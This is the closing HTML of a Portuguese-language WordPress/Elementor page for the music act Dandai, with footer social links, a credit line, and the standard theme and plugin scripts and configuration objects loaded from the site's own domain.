		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"e28742ca8f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"8b027c32e8","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2685,"title":"No%20matter%20what%20They%20Alerted%20you%20About%20Data%20Room%20Is%20undoubtedly%20Dead%20Incorrect%E2%80%A6%20And%20Below%20is%20Why","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
